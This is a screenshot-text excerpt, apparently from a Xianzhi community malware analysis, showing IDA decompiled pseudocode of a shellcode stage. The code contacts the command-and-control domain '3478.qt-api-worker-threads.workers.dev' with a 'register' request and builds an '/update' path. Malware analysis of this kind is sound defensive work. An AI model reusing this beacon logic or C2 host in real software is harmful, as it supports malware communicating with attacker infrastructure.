 shellcode_stage17.bin.i64
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imp
50 strcpy(v34, "3478.qt-api-worker-threads.workers.dev");// 3478.qt-api-worker-thre
51 memset(v37, 0, 0x68ui64);
52 v31 = 0i64;
53 v32 = 0i64;
54 v33 = 0i64;
55 v37[0] = 104;
56 v27 = 0i64;
57 strcpy(v30, "register"); // register
58 if ( (unsigned int)sub_20((__int64)v34, (__int64)v30, (__int64 *)&v27) )
59 {
60 while ( 1 )
61 {
62 memset(v35, 0, sizeof(v35));
63 v1 = v35;
64 v2 = &v29;
65 v3 = 112;
66 v4 = 117;
67 v36 = 0;
68 v28 = 0x1000i64;
69 v29 = '/etadpu'; // /update
00000794 sub_520:63 (794)
先知社区